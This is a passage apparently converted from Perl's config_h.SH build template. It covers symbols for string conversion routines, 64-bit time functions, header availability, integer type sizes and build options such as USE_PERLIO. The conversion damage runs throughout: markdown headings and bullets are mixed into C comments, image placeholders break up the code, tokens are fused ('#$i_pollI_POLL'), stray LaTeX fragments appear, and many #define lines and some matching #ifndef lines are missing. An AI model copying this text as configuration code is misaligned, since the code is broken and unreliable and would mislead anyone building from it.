#### /\* HAS\_STRLCAT:

- \* This symbol, if defined, indicates that the strlcat () routine is
- \* available to do string concatenation.

\*/

#### #\$d\_strlcat HAS\_STRLCAT /\*\*/

#### /\* HAS\_STRLCPY:

- \* This symbol, if defined, indicates that the strlcpy () routine is
- \* available to do string copying.
- \*/

```
#$d_strlcpy HAS_STRLCPY /**/
```
#### /\* HAS\_STRTOLD:

- \* This symbol, if defined, indicates that the strtold routine is
- \* available to convert strings to long doubles.
- \*/



#### /\* HAS\_STRTOLL:

- \* This symbol, if defined, indicates that the strtoll routine is
- \* available to convert strings to long longs.
- \*/

#\$d\_strtoll HAS\_STRTOLL  $/**/$ 

#### /\* HAS\_STRTOQ:

- \* This symbol, if defined, indicates that the strtoq routine is
- \* available to convert strings to long longs (quads).

#### #\$d\_strtoq HAS\_STRTOQ /\*\*/

#### /\* HAS\_STRTOULL:

- \* This symbol, if defined, indicates that the strtoull routine is
- \* available to convert strings to unsigned long longs.
- \*/

#\$d\_strtoull HAS\_STRTOULL /\*\*/

## /\* HAS\_STRTOUQ:

- \* This symbol, if defined, indicates that the strtouq routine is
- \* available to convert strings to unsigned long longs (quads).
- \*/

#\$d\_strtouq HAS\_STRTOUQ /\*\*/

#### /\* HAS\_SYSCALL\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the syscall() function. Otherwise, it is up
- \* to the program to supply one. Good guesses are
- \* extern int syscall(int, ...);
- \* extern int syscall(long, ...);
- \*/

#\$d\_syscallproto HAS\_SYSCALL\_PROTO /\*\*/

#### /\* HAS\_TELLDIR\_PROTO:

\* This symbol, if defined, indicates that the system provides

- \* a prototype for the telldir() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern long telldir(DIR\*);
- \*/
- #\$d\_telldirproto HAS\_TELLDIR\_PROTO /\*\*/

#### /\* HAS\_CTIME64:

- \* This symbol, if defined, indicates that the ctime64 () routine is
- \* available to do the 64bit variant of ctime ()

#### \*/

## /\* HAS\_LOCALTIME64:

- \* This symbol, if defined, indicates that the localtime64 () routine is
- \* available to do the 64bit variant of localtime ()

#### \*/

## /\* HAS\_GMTIME64:

- This symbol, if defined, indicates that the gmtime64 () routine is
- \* available to do the 64bit variant of gmtime ()

#### \*/

## /\* HAS\_MKTIME64:

- \* This symbol, if defined, indicates that the mktime64 () routine is
- \* available to do the 64bit variant of mktime ()

#### \*/

## /\* HAS\_DIFFTIME64:

- \* This symbol, if defined, indicates that the difftime64 () routine is
- \* available to do the 64bit variant of difftime ()

\*/

/\* HAS\_ASCTIME64:

- \* This symbol, if defined, indicates that the asctime64 () routine is
- \* available to do the 64bit variant of asctime ()

\*/



#### /\* HAS\_TIMEGM:

- \* This symbol, if defined, indicates that the timegm routine is
- \* available to do the opposite of gmtime ()
- \*/

#\$d\_timegm HAS\_TIMEGM /\*\*/

/\* U32\_ALIGNMENT\_REQUIRED:

- \* This symbol, if defined, indicates that you must access
- \* character data through U32-aligned pointers.

\*/

#ifndef U32\_ALIGNMENT\_REQUIRED

#\$d\_u32align U32\_ALIGNMENT\_REQUIRED /\*\*/

#endif

### /\* HAS\_UALARM:

- \* This symbol, if defined, indicates that the ualarm routine is
- \* available to do alarms with microsecond granularity.

#### \*/

#\$d\_ualarm HAS\_UALARM /\*\*/

#### /\* HAS\_UNORDERED:

- \* This symbol, if defined, indicates that the unordered routine is
- \* available to check whether two doubles are unordered
- \* (effectively: whether either of them is NaN)
- \*/

#\$d\_unordered HAS\_UNORDERED /\*\*/

#### /\* HAS\_UNSETENV:

- \* This symbol, if defined, indicates that the unsetenv () routine is
- \* available for use.
- \*/

```
#$d_unsetenv HAS_UNSETENV /**/
```
#### /\* HAS\_USLEEP\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the usleep() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern int usleep(useconds\_t);

\*/

#\$d\_usleepproto HAS\_USLEEP\_PROTO /\*\*/

/\* HAS\_USTAT:

- \* This symbol, if defined, indicates that the ustat system call is
- \* available to query file system statistics by dev\_t.
- \*/

```
#$d_ustat HAS_USTAT /**/
```
#### /\* HAS\_WRITEV:

- \* This symbol, if defined, indicates that the writev routine is
- \* available to do scatter writes.
- \*/

#\$d\_writev HAS\_WRITEV /\*\*/

#### /\* USE\_DYNAMIC\_LOADING:

- \* This symbol, if defined, indicates that dynamic loading of
- \* some sort is available.
- \*/

#\$usedl USE\_DYNAMIC\_LOADING /\*\*/

#### /\* FFLUSH\_NULL:

- \* This symbol, if defined, tells that fflush(NULL) does flush
- \* all pending stdio output.

## /\* FFLUSH\_ALL:

- \* This symbol, if defined, tells that to flush
- \* all pending stdio output one must loop through all
- \* the stdio file handles stored in an array and fflush them.
- \* Note that if fflushNULL is defined, fflushall will not
- \* even be probed for and will be left undefined.
- \*/



## /\* I\_ASSERT:

- \* This symbol, if defined, indicates that <assert.h> exists and
- \* could be included by the C program to get the assert() macro.

\*/



## /\* I\_CRYPT:

- \* This symbol, if defined, indicates that <crypt.h> exists and
- \* should be included.
- \*/

```
#$i_crypt I_CRYPT /**/
```
## /\* DB\_Prefix\_t:

- \* This symbol contains the type of the prefix structure element
- \* in the <db.h> header file. In older versions of DB, it was

\* int, while in newer ones it is u\_int32\_t.

```
*/
```
/\* DB\_Hash\_t:

- \* This symbol contains the type of the prefix structure element
- \* in the <db.h> header file. In older versions of DB, it was
- \* int, while in newer ones it is size\_t.

\*/

```
/* DB_VERSION_MAJOR_CFG:
```
- \* This symbol, if defined, defines the major version number of
- \* Berkeley DB found in the <db.h> header when Perl was configured.

\*/

/\* DB\_VERSION\_MINOR\_CFG:

- \* This symbol, if defined, defines the minor version number of
- \* Berkeley DB found in the <db.h> header when Perl was configured.
- \* For DB version 1 this is always 0.

\*/

```
/* DB_VERSION_PATCH_CFG:
```
- \* This symbol, if defined, defines the patch version number of
- \* Berkeley DB found in the <db.h> header when Perl was configured.
- \* For DB version 1 this is always 0.



#define DB\_VERSION\_PATCH\_CFG \$db\_version\_patch /\*\*/

/\* I\_FP:

- \* This symbol, if defined, indicates that <fp.h> exists and
- \* should be included.
- \*/

# $\sin f$  IFP /\*\*/

/\* I\_FP\_CLASS:

- \* This symbol, if defined, indicates that <fp\_class.h> exists and
- \* should be included.
- \*/

#\$i\_fp\_class I\_FP\_CLASS /\*\*/

### /\* I\_IEEEFP:

- \* This symbol, if defined, indicates that <ieeefp.h> exists and
- \* should be included.
- \*/

```
#$i_ieeefp I_IEEEFP /**/
```
#### /\* I\_INTTYPES:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <inttypes.h>.

```
#$i_inttypes I_INTTYPES /**/
```
## /\* I\_LANGINFO:

- \* This symbol, if defined, indicates that <langinfo.h> exists and
- \* should be included.

#### \*/

#\$i\_langinfo I\_LANGINFO /\*\*/

## /\* I\_LIBUTIL:

- \* This symbol, if defined, indicates that <libutil.h> exists and
- \* should be included.
- \*/

#\$i\_libutil I\_LIBUTIL /\*\*/

#### /\* I\_MALLOCMALLOC:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <malloc/malloc.h>.
- \*/

#\$i\_mallocmalloc I\_MALLOCMALLOC /\*\*/

#### /\* I\_MNTENT:

- \* This symbol, if defined, indicates that <mntent.h> exists and
- \* should be included.
- \*/

```
#$i_mntent I_MNTENT /**/
```
/\* I\_NETINET\_TCP:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <netinet/tcp.h>.

## \*/

#\$i\_netinettcp I\_NETINET\_TCP /\*\*/

## $/*$  I\_POLL:

- \* This symbol, if defined, indicates that <poll.h> exists and
- \* should be included. (see also HAS\_POLL)

#### \*/

#\$i\_pollI\_POLL /\*\*/

## /\* I\_PROT:

- \* This symbol, if defined, indicates that <prot.h> exists and
- \* should be included.
- \*/

#\$i\_prot I\_PROT /\*\*/

#### /\* I\_SHADOW:

- \* This symbol, if defined, indicates that <shadow.h> exists and
- \* should be included.
- \*/

```
#$i_shadow I_SHADOW /**/
```
/\* I\_SOCKS:

- \* This symbol, if defined, indicates that <socks.h> exists and
- \* should be included.
- \*/

#\$i\_socks I\_SOCKS /\*\*/

#### /\* I\_SUNMATH:

- \* This symbol, if defined, indicates that <sunmath.h> exists and
- \* should be included.

\*/

```
#$i_sunmath I_SUNMATH /**/
```
## /\* I\_SYSLOG:

- \* This symbol, if defined, indicates that <syslog.h> exists and
- \* should be included.

#### \*/

#\$i\_syslog I\_SYSLOG /\*\*/

## /\* I\_SYSMODE:

\* This symbol, if defined, indicates that <sys/mode.h> exists and



\*/

```
#$i_sysmode I_SYSMODE /**/
```
#### /\* I\_SYS\_MOUNT:

\* This symbol, if defined, indicates that <sys/mount.h> exists and

\* should be included.

\*/

```
#$i_sysmount I_SYS_MOUNT /**/
```
#### /\* I\_SYS\_STATFS:

- \* This symbol, if defined, indicates that <sys/statfs.h> exists.
- \*/

```
#$i_sysstatfs I_SYS_STATFS /**/
```
#### /\* I\_SYS\_STATVFS:

- \* This symbol, if defined, indicates that <sys/statvfs.h> exists and
- \* should be included.
- \*/

#\$i\_sysstatvfs I\_SYS\_STATVFS /\*\*/

#### /\* I\_SYSUTSNAME:

- \* This symbol, if defined, indicates that <sys/utsname.h> exists and
- \* should be included.
- \*/

```
#$i_sysutsnameI_SYSUTSNAME /**/
```
#### /\* I\_SYS\_VFS:

- \* This symbol, if defined, indicates that <sys/vfs.h> exists and
- \* should be included.

#\$i\_sysvfs I\_SYS\_VFS /\*\*/

## /\* I\_USTAT:

- \* This symbol, if defined, indicates that <ustat.h> exists and
- \* should be included.
- \*/

 $# \text{Si}$  ustat I USTAT  $/ * \text{*}$ 

/\* PERL\_PRIfldbl:

- \* This symbol, if defined, contains the string used by stdio to
- \* format long doubles (format 'f') for output.

#### \*/

/\* PERL\_PRIgldbl:

- \* This symbol, if defined, contains the string used by stdio to
- \* format long doubles (format 'g') for output.

#### \*/

```
/* PERL_PRIeldbl:
```
- \* This symbol, if defined, contains the string used by stdio to
- \* format long doubles (format 'e') for output.

## \*/

## /\* PERL\_SCNfldbl:

- \* This symbol, if defined, contains the string used by stdio to
- \* format long doubles (format 'f') for input.

#### \*/

#\$d\_PRIfldbl PERL\_PRIfldbl \$sPRIfldbl /\*\*/



## /\* PERL\_MAD:

- \* This symbol, if defined, indicates that the Misc Attribution
- \* Declaration code should be conditionally compiled.
- \*/

#\$mad PERL\_MAD /\*\*/

## /\* NEED\_VA\_COPY:

- \* This symbol, if defined, indicates that the system stores
- \* the variable argument list datatype, va\_list, in a format
- \* that cannot be copied by simple assignment, so that some
- \* other means must be used when copying is required.
- \* As such systems vary in their provision (or non-provision)
- \* of copying mechanisms, handy.h defines a platform-
- \* independent macro, Perl\_va\_copy(src, dst), to do the job.
- \*/
- #\$need\_va\_copy NEED\_VA\_COPY /\*\*/

#### /\* IVTYPE:

- \* This symbol defines the C type used for Perl's IV.
- \*/

/\* UVTYPE:

\* This symbol defines the C type used for Perl's UV.

```
*/
```
## /\* I8TYPE:

\* This symbol defines the C type used for Perl's I8.

## \*/

## /\* U8TYPE:

\* This symbol defines the C type used for Perl's U8.

## \*/

## /\* I16TYPE:

\* This symbol defines the C type used for Perl's I16.

## \*/

# /\* U16TYPE:

\* This symbol defines the C type used for Perl's U16.

## \*/

# /\* I32TYPE:

\* This symbol defines the C type used for Perl's I32.

# \*/

# /\* U32TYPE:

\* This symbol defines the C type used for Perl's U32.

## \*/

# /\* I64TYPE:

\* This symbol defines the C type used for Perl's I64.

## \*/

# /\* U64TYPE:

\* This symbol defines the C type used for Perl's U64.

\*/

/\* NVTYPE:

\* This symbol defines the C type used for Perl's NV.

\*/

```
/* IVSIZE:
```
\* This symbol contains the sizeof(IV).

\*/

```
/* UVSIZE:
```
\* This symbol contains the sizeof(UV).

\*/

## /\* I8SIZE:

\* This symbol contains the sizeof(I8).

\*/

# /\* U8SIZE:

- \* This symbol contains the sizeof(U8).
- \*/

# /\* I16SIZE:

\* This symbol contains the sizeof(I16).

\*/

# /\* U16SIZE:

\* This symbol contains the sizeof(U16).

\*/

/\* I32SIZE:

\* This symbol contains the sizeof(I32).

/\* U32SIZE:

\* This symbol contains the sizeof(U32).

\*/

/\* I64SIZE:

- \* This symbol contains the sizeof(I64).
- \*/

## /\* U64SIZE:

\* This symbol contains the sizeof(U64).

\*/

```
/* NVSIZE:
```
\* This symbol contains the sizeof(NV).

```
*/
```

```
/* NV_PRESERVES_UV:
```
- \* This symbol, if defined, indicates that a variable of type NVTYPE
- \* can preserve all the bits of a variable of type UVTYPE.

\*/

## /\* NV\_PRESERVES\_UV\_BITS:

- \* This symbol contains the number of bits a variable of type NVTYPE
- \* can preserve of a variable of type UVTYPE.

\*/

## /\* NV\_OVERFLOWS\_INTEGERS\_AT:

- \* This symbol gives the largest integer value that NVs can hold. This
- \* value + 1.0 cannot be stored accurately. It is expressed as constant
- \* floating point expression to reduce the chance of decimal/binary
- \* conversion issues. If it can not be determined, the value 0 is given.

\*/

## /\* NV\_ZERO\_IS\_ALLBITS\_ZERO:

- \* This symbol, if defined, indicates that a variable of type NVTYPE
- \* stores 0.0 in memory as all bits zero.



#define U32SIZE  $\frac{1}{2}$  \$u32size  $\frac{1}{2}$   $\frac{1}{2}$ #ifdef HAS\_QUAD #define I64SIZE \$i64size/\*\*/ #define U64SIZE  $\frac{1}{2}$  \$u64size  $\frac{1}{2}$  /\*\*/ #endif #define NVSIZE \$nvsize /\*\*/ #\$d\_nv\_preserves\_uv NV\_PRESERVES\_UV #define NV\_PRESERVES\_UV\_BITS \$nv\_preserves\_uv\_bits #define NV\_OVERFLOWS\_INTEGERS\_AT \$nv\_overflows\_integers\_at #\$d\_nv\_zero\_is\_allbits\_zero NV\_ZERO\_IS\_ALLBITS\_ZERO #if UVSIZE  $== 8$ # ifdef BYTEORDER # if BYTEORDER == 0x1234 # undef BYTEORDER # define BYTEORDER 0x12345678 # else # if BYTEORDER == 0x4321 # undef BYTEORDER # define BYTEORDER 0x87654321 # endif # endif # endif #endif

/\* IVdf:
- \* This symbol defines the format string used for printing a Perl IV
- \* as a signed decimal integer.

\*/

```
/* UVuf:
```
- \* This symbol defines the format string used for printing a Perl UV
- \* as an unsigned decimal integer.

\*/

# /\* UVof:

- \* This symbol defines the format string used for printing a Perl UV
- \* as an unsigned octal integer.

# \*/

/\* UVxf:

- \* This symbol defines the format string used for printing a Perl UV
- \* as an unsigned hexadecimal integer in lowercase abcdef.

\*/

# /\* UVXf:

- \* This symbol defines the format string used for printing a Perl UV
- \* as an unsigned hexadecimal integer in uppercase ABCDEF.

\*/

# /\* NVef:

- \* This symbol defines the format string used for printing a Perl NV
- \* using %e-ish floating point format.

\*/

# /\* NVff:

\* This symbol defines the format string used for printing a Perl NV

\* using %f-ish floating point format.

```
*/
```
/\* NVgf:

- \* This symbol defines the format string used for printing a Perl NV
- \* using %g-ish floating point format.
- \*/



#### /\* SELECT\_MIN\_BITS:

- \* This symbol holds the minimum number of bits operated by select.
- \* That is, if you do select(n, ...), how many bits at least will be
- \* cleared in the masks if some activity is detected. Usually this
- \* is either n or 32\*ceil(n/32), especially many little-endians do
- \* the latter. This is only useful if you have select(), naturally.
- \*/

#define SELECT\_MIN\_BITS \$selectminbits /\*\*/

#### /\* STARTPERL:

- \* This variable contains the string to put in front of a perl
- \* script to make sure (one hopes) that it runs with perl and not
- \* some shell.

```
*/
```

```
#define STARTPERL "$startperl" /**/
```
### /\* HAS\_STDIO\_STREAM\_ARRAY:

- \* This symbol, if defined, tells that there is an array
- \* holding the stdio streams.

### \*/

# /\* STDIO\_STREAM\_ARRAY:

- \* This symbol tells the name of the array holding the stdio streams.
- \* Usual values include \_iob, \_\_iob, and \_\_sF.

### \*/

```
#$d_stdio_stream_array HAS_STDIO_STREAM_ARRAY /**/
```

```
#ifdef HAS_STDIO_STREAM_ARRAY
```

```
#define STDIO_STREAM_ARRAY $stdio_stream_array
```
#endif

# /\* GMTIME\_MAX:

- \* This symbol contains the maximum value for the time\_t offset that
- \* the system function gmtime () accepts, and defaults to 0
- \*/

# /\* GMTIME\_MIN:

\* This symbol contains the minimum value for the time\_t offset that

\* the system function gmtime () accepts, and defaults to 0

\*/

#### /\* LOCALTIME\_MAX:

- \* This symbol contains the maximum value for the time\_t offset that
- \* the system function localtime () accepts, and defaults to 0

#### \*/

### /\* LOCALTIME\_MIN:

- \* This symbol contains the minimum value for the time\_t offset that
- \* the system function localtime () accepts, and defaults to 0

#### \*/



#### /\* USE\_64\_BIT\_INT:

- \* This symbol, if defined, indicates that 64-bit integers should
- \* be used when available. If not defined, the native integers
- \* will be employed (be they 32 or 64 bits). The minimal possible
- \* 64-bitness is used, just enough to get 64-bit integers into Perl.
- \* This may mean using for example "long longs", while your memory
- \* may still be limited to 2 gigabytes.

#### \*/

# /\* USE\_64\_BIT\_ALL:

\* This symbol, if defined, indicates that 64-bit integers should



# /\* USE\_DTRACE:

- \* This symbol, if defined, indicates that Perl should
- \* be built with support for DTrace.

\*/

#\$usedtrace USE\_DTRACE /\*\*/

# /\* USE\_FAST\_STDIO:

- \* This symbol, if defined, indicates that Perl should
- \* be built to use 'fast stdio'.
- \* Defaults to define in Perls 5.8 and earlier, to undef later.

\*/

#ifndef USE\_FAST\_STDIO

#\$usefaststdio USE\_FAST\_STDIO /\*\*/

#endif

### /\* USE\_LARGE\_FILES:

- \* This symbol, if defined, indicates that large file support
- \* should be used when available.

\*/

#ifndef USE\_LARGE\_FILES

#\$uselargefiles USE\_LARGE\_FILES /\*\*/

#endif

/\* USE\_LONG\_DOUBLE:

- \* This symbol, if defined, indicates that long doubles should
- \* be used when available.

\*/



#\$uselongdouble USE\_LONG\_DOUBLE /\*\*/

#endif

#### /\* USE\_MORE\_BITS:

- \* This symbol, if defined, indicates that 64-bit interfaces and
- \* long doubles should be used when available.

\*/

#ifndef USE\_MORE\_BITS

#\$usemorebits USE\_MORE\_BITS /\*\*/

#endif

#### /\* MULTIPLICITY:

- \* This symbol, if defined, indicates that Perl should
- \* be built to use multiplicity.
- \*/

```
#ifndef MULTIPLICITY
```
#\$usemultiplicity MULTIPLICITY /\*\*/

#endif

/\* USE\_PERLIO:

- \* This symbol, if defined, indicates that the PerlIO abstraction should
- \* be used throughout. If not defined, stdio should be
- \* used in a fully backward compatible manner.
- \*/

#ifndef USE\_PERLIO

#\$useperlio USE\_PERLIO /\*\*/

#endif

#### /\* USE\_SOCKS:

- \* This symbol, if defined, indicates that Perl should
- \* be built to use socks.

\*/

#ifndef USE\_SOCKS

#\$usesocks USE\_SOCKS /\*\*/

#endif

#### /\* HAS\_DRAND48\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the drand48() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern double drand48(void);
- \*/

#\$d\_drand48proto HAS\_DRAND48\_PROTO /\*\*/

#### /\* HAS\_GETHOST\_PROTOS:

- \* This symbol, if defined, indicates that <netdb.h> includes
- \* prototypes for gethostent(), gethostbyname(), and
- \* gethostbyaddr(). Otherwise, it is up to the program to guess
- \* them. See netdbtype.U for probing for various Netdb\_xxx\_t types.

\*/

#\$d\_gethostprotos HAS\_GETHOST\_PROTOS /\*\*/

#### /\* HAS\_GETNET\_PROTOS:

- \* This symbol, if defined, indicates that <netdb.h> includes
- \* prototypes for getnetent(), getnetbyname(), and
- \* getnetbyaddr(). Otherwise, it is up to the program to guess
- \* them. See netdbtype.U for probing for various Netdb\_xxx\_t types.

\*/

#\$d\_getnetprotos HAS\_GETNET\_PROTOS /\*\*/

/\* HAS\_GETPROTO\_PROTOS:

- \* This symbol, if defined, indicates that <netdb.h> includes
- \* prototypes for getprotoent(), getprotobyname(), and
- \* getprotobyaddr(). Otherwise, it is up to the program to guess
- \* them. See netdbtype.U for probing for various Netdb\_xxx\_t types.
- \*/

#\$d\_getprotoprotos HAS\_GETPROTO\_PROTOS /\*\*/

### /\* HAS\_GETSERV\_PROTOS:

- \* This symbol, if defined, indicates that <netdb.h> includes
- \* prototypes for getservent(), getservbyname(), and
- \* getservbyaddr(). Otherwise, it is up to the program to guess
- \* them. See netdbtype.U for probing for various Netdb\_xxx\_t types.

\*/

#\$d\_getservprotos HAS\_GETSERV\_PROTOS /\*\*/

#### /\* HAS\_LSEEK\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the lseek() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern off\_t lseek(int, off\_t, int);

\*/

#\$d\_lseekproto HAS\_LSEEK\_PROTO /\*\*/

/\* Netdb\_host\_t:

- \* This symbol holds the type used for the 1st argument
- \* to gethostbyaddr().

# \*/

```
/* Netdb_hlen_t:
```
- \* This symbol holds the type used for the 2nd argument
- \* to gethostbyaddr().

#### \*/

```
/* Netdb_name_t:
```
- \* This symbol holds the type used for the argument to
- \* gethostbyname().

## \*/

/\* Netdb\_net\_t:

\* This symbol holds the type used for the 1st argument to

```
* getnetbyaddr().
```
\*/



# /\* Select\_fd\_set\_t:

\* This symbol holds the type used for the 2nd, 3rd, and 4th

- \* arguments to select. Usually, this is 'fd\_set \*', if HAS\_FD\_SET
